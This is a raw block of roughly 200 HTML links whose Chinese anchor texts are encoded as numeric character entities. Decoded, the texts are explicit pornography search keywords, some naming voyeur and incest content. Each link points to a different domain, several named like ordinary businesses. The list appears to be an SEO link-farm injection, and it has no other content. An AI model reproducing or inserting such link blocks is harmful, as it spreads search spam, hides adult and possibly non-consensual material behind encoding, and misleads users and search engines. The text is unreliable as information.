<a href="http://www.yatfai.com.cn/">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x6F6E;&#x55B7;</a>
<a href="http://www.szjiafeng.com.cn/">&#x7F8E;&#x56FD;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4EBA;&#x5996;</a>
<a href="http://www.easywz.cn/">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.liujob.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.nones.cn/">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;</a>
<a href="http://www.pinecityhotelshanghai.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.ranv.com.cn/">&#x6555;&#x6FC0;&#x64B8;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>
<a href="http://www.timoyun.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.hongshiky.com/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5168;&#x96C6;</a>
<a href="http://www.jutairan.cn/">&#x767D;&#x4E1D;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.hdiz.cn/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E1D;&#x889C;</a>
<a href="http://www.jzsme.cn/">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>
<a href="http://www.telecomfly.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.zpais.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.2077k.cn/">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x7801;&#x65E0;&#x7816;</a>
<a href="http://www.520xq.cn/">&#x64CD;&#x64CD;&#x8D85;&#x78B0;&#x78B0;&#x78B0;</a>
<a href="http://www.mxybzj.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6843;&#x82B1;&#x7F51;</a>
<a href="http://www.oneshoes.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.free88.com.cn/">&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;&#x5348;&#x591C;&#x7247;</a>
<a href="http://www.qinlapai.cn/">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>
<a href="http://www.gzpaotu.cn/">&#x6DF1;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.zgxlhg.cn/">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;A&#x7247;</a>
<a href="http://www.led958.com/">&#x56FD;&#x4EA7;&#x4E71;&#x4F26;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.tgdjd.com.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.hlgogogo.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>
<a href="http://www.sxmz.com.cn/">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.8sh8xz.cn/">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x53D1;&#x5E03;</a>
<a href="http://www.klxxshzf.com/">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>
<a href="http://www.lgztx.com/">&#x8001;&#x8272;&#x9B3C;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.hrbjzxfw.cn/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x5927;&#x5168;</a>
<a href="http://www.essexinternational.org.cn/">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;&#x72E0;&#x72E0;&#x64CD;</a>
<a href="http://www.quicknews.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.ee33ee.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.news889.com.cn/">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>
<a href="http://www.hellovision.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.zk520.cn/">&#x5348;&#x591C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.360xun.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>
<a href="http://www.hualewang.com/">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>
<a href="http://www.xygt1111.com/">&#x871C;&#x6843;&#x89C6;&#x9891;&#x9EBB;&#x8C46;&#x64CD;</a>
<a href="http://www.jyzzp.com.cn/">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;A&#x7247;</a>
<a href="http://www.cosmicray.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;99</a>
<a href="http://www.sryzw.cn/">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.globalcruises.com.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7F51;&#x5728;&#x7EBF;</a>
<a href="http://www.ahhstax.com/">&#x6B27;&#x7F8E;&#x4E1C;&#x4EAC;&#x70ED;&#x4E09;&#x7EA7;</a>
<a href="http://www.rbym.com.cn/">&#x4F0A;&#x7538;&#x6E56;&#x5728;&#x7EBF;&#x5927;&#x732B;</a>
<a href="http://www.taisengroup.com/">&#x5F88;&#x5F88;&#x64B8;&#x65E5;&#x65E5;&#x64CD;</a>
<a href="http://www.ahfkfh.cn/">&#x9EC4;&#x8272;av&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.mytlcf.com/">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.alisazhantian.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>
<a href="http://www.birdsresorthuizhou.cn/">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>
<a href="http://www.fsthid.com/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x903C;</a>
<a href="http://www.cnykfly.cn/">&#x56FD;&#x4EA7;&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x7AD9;</a>
<a href="http://www.yscjc.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.zc258.cn/">&#x4E01;&#x9999;&#x8272;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.uavrent.cn/">&#x6B27;&#x7F8E;&#x808F;&#x5C44;&#x7F51;&#x7AD9;</a>
<a href="http://www.bluebike.cn/">&#x4E00;&#x7EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.hotban.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x7247;&#x514D;&#x8D39;</a>
<a href="http://www.tjpme.org.cn/">91&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.dingruihui.cn/">&#x9EBB;&#x8C46;&#x808F;&#x5C44;&#x5B98;&#x7F51;</a>
<a href="http://www.mybid.cc/">&#x6210;&#x4EBA;&#x6027;&#x7231;aa&#x5F71;&#x9662;</a>
<a href="http://www.zbcars.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.lzdxjj.com/">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.xhtxt.cn/">91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8349;&#x903C;</a>
<a href="http://www.tips2win.cn/">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>
<a href="http://www.shouchecar.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.shuxitai.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>
<a href="http://www.hrbjkbxw.cn/">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.sports5.cn/">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.epeeblog.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>
<a href="http://www.mishupeixun.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>
<a href="http://www.hbsjhz.cn/">&#x4E2D;&#x56FD;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.cdzymy.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79C0;&#x79C0;&#x89C6;&#x9891;</a>
<a href="http://www.0532uu.cn/">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7F8E;&#x5973;</a>
<a href="http://www.jhxcpa.com/">&#x5E72;&#x903C;&#x5F71;&#x89C6;&#x4E09;&#x533A;</a>
<a href="http://www.klstfloor.com/">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.gzxinxie.com/">&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x4E0B;&#x8F7D;</a>
<a href="http://www.cntydm.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>
<a href="http://www.worset.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E1D;&#x889C;</a>
<a href="http://www.hx6688.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;</a>
<a href="http://www.cr21g.com/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;</a>
<a href="http://www.lushanedu.cn/">&#x5348;&#x591C;&#x6027;&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.lwcredit.com/">&#x65E5;&#x97E9;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.sege.cc/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>
<a href="http://www.kmchang.com/">&#x64CD;&#x56DB;&#x5DDD;&#x5973;&#x4EBA;&#x4E09;&#x533A;</a>
<a href="http://www.gamsay.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.cblq.com.cn/">91&#x5929;&#x5802;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.ts98.cn/">3d&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x89C6;&#x9891;</a>
<a href="http://www.webmum.cn/">&#x5348;&#x591C;&#x7206;&#x4E73;&#x89C6;&#x9891;</a>
<a href="http://www.51creating.com/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>
<a href="http://www.allwintech.com.cn/">&#x5077;&#x62CD;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.esksoft.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>
<a href="http://www.xdtpx.com/">&#x56FD;&#x4EA7;jk&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.xkmk.com.cn/">&#x56FD;&#x4EA7;2&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>
<a href="http://www.bubucar.com.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x80A5;&#x8001;&#x5987;</a>
<a href="http://www.80239g.cn/">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x89C6;&#x5077;&#x62CD;</a>
<a href="http://www.kubeiku.cn/">&#x65E5;&#x97E9;&#x591C;&#x95F4;&#x79C1;&#x4EBA;</a>
<a href="http://www.vitionst.com/">&#x4E00;&#x7EA7;&#x5C9B;&#x56FD;&#x6BDB;&#x7247;</a>
<a href="http://www.lsfnetwork.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x53E6;&#x7C7B;</a>
<a href="http://www.chasewindows.com.cn/">&#x4E45;&#x8349;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>
<a href="http://www.appiu.cn/">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>
<a href="http://www.cqlart.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>
<a href="http://www.4qu.com.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>
<a href="http://www.sj-gc.com/">&#x4E94;&#x6708;&#x5929;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.jdswcd.com/">&#x5E72;&#x8D85;&#x78B0;&#x78B0;&#x719F;&#x5973;</a>
<a href="http://www.53rj.cn/">&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x9EBB;&#x8C46;</a>
<a href="http://www.htcay12.cn/">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.803sj.cn/">&#x9ED1;&#x6599;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>
<a href="http://www.enye.com.cn/">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x5927;&#x7247;</a>
<a href="http://www.cekii.cn/">&#x4EBA;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.zwyczyxb.cn/">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.gixx.cn/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.dcwellmay.com/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.anerbao.cn/">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;</a>
<a href="http://www.ksskss.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>
<a href="http://www.verhagenhost.com/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.shyilida.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.wnnh.com.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>
<a href="http://www.se333se.cn/">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>
<a href="http://www.gaiatrendusa.com/">&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x7537;&#x4EBA;&#x793E;</a>
<a href="http://www.xjxkjy.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>
<a href="http://www.gzwanhao.com/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x56FD;&#x4EA7;</a>
<a href="http://www.gxlanzhizhu.com/">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E8C;&#x5728;&#x7EBF;</a>
<a href="http://www.feiyuehg.com/">&#x5B85;&#x72FC;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.jinbohe.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>
<a href="http://www.tilema.cn/">&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5927;&#x5168;&#x4E0B;&#x8F7D;</a>
<a href="http://www.msteach.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x5C4F;</a>
<a href="http://www.searchcloudcomputing.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>
<a href="http://www.xinbao0512.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;</a>
<a href="http://www.cuncunyuan.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>
<a href="http://www.qyun6.cn/">&#x9752;&#x9752;&#x8349;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.ssczq.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7F8E;&#x56FD;&#x6210;&#x4EBA;</a>
<a href="http://www.dyepc.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.sb5158.com/">&#x9EC4;&#x8272;&#x7F51;&#x5740;HD&#x7CBE;&#x54C1;</a>
<a href="http://www.tc-hx.com/">&#x4E9A;&#x6D32;91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.eseshop.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x79CD;&#x5B50;&#x89C6;&#x9891;</a>
<a href="http://www.fjnb.com.cn/">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.stzy.org.cn/">&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>
<a href="http://www.hongshiky.com/">&#x8001;&#x6E7F;&#x9662;&#x6210;&#x4EBA;&#x4E9A;</a>
<a href="http://www.yishentongwang.com.cn/">&#x7A9D;&#x7A89;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.iajb.cn/">&#x7537;&#x64CD;&#x5973;&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>
<a href="http://www.11k39l.cn/">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x5DDE;</a>
<a href="http://www.yeyja.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.iterm2.cn/">91&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x4E0B;&#x8F7D;</a>
<a href="http://www.jztoutiao.cn/">&#x871C;&#x6843;&#x798F;&#x5229;&#x89C6;&#x9891;51</a>
<a href="http://www.scswjz.com/">&#x6BDB;&#x7247;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>
<a href="http://www.shichangzhi.com/">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5165;&#x53E3;</a>
<a href="http://www.ztcyj.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x5395;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.36440.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>
<a href="http://www.pn163.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.028ts.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;</a>
<a href="http://www.hbmiracle.com/">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x8272;</a>
<a href="http://www.njlqgg.com.cn/">&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.51bzjxw.cn/">&#x7537;&#x4EBA;&#x6B32;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.runchus.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.lionbobby.com/">&#x72E0;&#x72E0;&#x64B8;&#x72E0;&#x72E0;&#x5E72;&#x72E0;&#x72E0;</a>
<a href="http://www.022info.cn/">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6781;&#x54C1;</a>
<a href="http://www.nanyangtengye.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;v&#x4E09;&#x7EA7;</a>
<a href="http://www.nazk.cn/">&#x6781;&#x54C1;&#x798F;&#x5229;99&#x7CBE;&#x54C1;</a>
<a href="http://www.mingjieshi.cn/">&#x72FC;&#x4EBA;&#x793E;&#x533A;&#x6210;&#x4EBA;</a>
<a href="http://www.xiangdedao.com/">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.nje7.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.ccaahuanqiu.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>
<a href="http://www.tysxf.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x756A;&#x53F7;</a>
<a href="http://www.cdxds.cn/">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x7247;</a>
<a href="http://www.zuixinying.com/">&#x8C46;&#x82B1;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.yesim.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D44;&#x6E90;</a>
<a href="http://www.gxjinlong.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.gyzhenlv.cn/">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x871C;&#x6843;</a>
<a href="http://www.jjhh8.cn/">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ttcard.com.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x79CD;&#x5B50;</a>
<a href="http://www.pqmu.com.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ymgsgl.com/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;</a>
<a href="http://www.yansisi.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.marbleturkey.com.cn/">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x5728;&#x7EBF;</a>
<a href="http://www.detective007.cn/">&#x5348;&#x591C;92&#x514D;&#x8D39;&#x798F;&#x5229;</a>
<a href="http://www.shqunsheng.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>
<a href="http://www.zxmr100.cn/">&#x6B27;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x8272;</a>
<a href="http://www.hylhgj.cn/">&#x6B27;&#x7F8E;&#x6F6E;&#x55B7;&#x5408;&#x96C6;</a>
<a href="http://www.gzafjc.com/">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.shaccp.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>
<a href="http://www.hxzxgs.cn/">&#x6FC0;&#x60C5;&#x6DF1;&#x7231;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>
<a href="http://www.kangtaisiliao.com.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.hainacn.cn/">&#x56FD;&#x4EA7;&#x5AE9;&#x767D;&#x798F;&#x5229;</a>
<a href="http://www.bradfordmay.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x7EBF;</a>
<a href="http://www.xinyoupack.com.cn/">&#x65E5;&#x97E9;&#x4E00;&#x6210;&#x4EBA;&#x7535;&#x5F71;</a>
<a href="http://www.besound.cn/">&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x89C6;&#x9891;</a>
<a href="http://www.yisinian.com/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x64CD;&#x903C;</a>
<a href="http://www.phyoga.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.nvrbhtf.cn/">91&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>
<a href="http://www.moxn.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>
<a href="http://www.lilyth.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;</a>
<a href="http://www.buyerlink.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x989C;&#x503C;&#x5728;&#x7EBF;&#x89C2;</a>
<a href="http://www.tour88.com.cn/">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.brbj.com.cn/">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x7F51;&#x7AD9;&#x65E5;&#x97E9;</a>
<a href="http://www.zhangshijituan.cn/">&#x5728;&#x7EBF;&#x7F8E;&#x5267;&#x5929;&#x5802;</a>
<a href="http://www.daquan365.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E00;&#x5728;&#x7EBF;</a>
<a href="http://www.szxchy.cn/">&#x56FD;&#x5185;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.glstudio.com.cn/">&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;</a>
<a href="http://www.nbxxg.cn/">&#x56FD;&#x4EA7;91&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.xcfxs.cn/">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.musstosi.cn/">&#x9ED1;&#x6599;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>
<a href="http://www.zsf888.cn/">&#x798F;&#x5229;&#x5F71;&#x9662;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.fjsjob.com/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.cg188.cn/">&#x56FD;&#x4EA7;&#x5BB6;&#x5C45;&#x808F;&#x5C44;&#x89C6;&#x9891;</a>
<a href="http://www.100tips.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9996;&#x9875;&#x7CBE;&#x54C1;</a>
<a href="http://www.zjdls.com/">&#x56FD;&#x4EA7;&#x56FD;&#x5185;&#x5728;&#x7EBF;</a>
<a href="http://www.ssc696.cn/">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x5929;&#x5929;</a>
<a href="http://www.dexiazai.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.cosmicray.cn/">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.200808bb.cn/">&#x65E5;&#x672C;&#x6700;&#x7F8E;&#x4EBA;&#x5996;</a>
<a href="http://www.wddan.com/">&#x6B27;&#x7F8E;&#x79C1;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.weitar.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.souqing.net.cn/">91&#x7F8E;&#x5973;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.htjkyz.com/">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>
<a href="http://www.5179ty.cn/">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
